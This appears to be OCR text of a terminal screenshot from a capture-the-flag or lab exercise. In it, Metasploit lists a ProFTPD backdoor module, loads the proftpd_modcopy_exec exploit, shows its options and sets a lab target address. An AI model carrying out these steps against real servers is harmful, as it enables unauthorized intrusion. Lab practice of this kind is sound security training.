 Applications Places System
Terminal
File Edit View Search Terminal Tabs Help
Terminal × Terminal × Terminal ×
5 exploit/unix/ftp/proftpd_133c_backdoor 2010-12-02 excellent No ProFTPD-1.3.3c Backdoor Command Execution
Downloads payloads
Interact with a module by name or index. For example info 5, use 5 or use exploit/unix/ftp/proftpd_133c_backdoor
msf6 > use exploit/unix/ftp/proftpd_modcopy_exec
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > show options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
Trash working
practical CTF
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set rhosts 10.10.10.6
rhosts => 10.10.10.6
msf6 exploit(unix/ftp/proftpd_modcopy_exec) >
Menu Terminal [PayloadsAllTheThings/...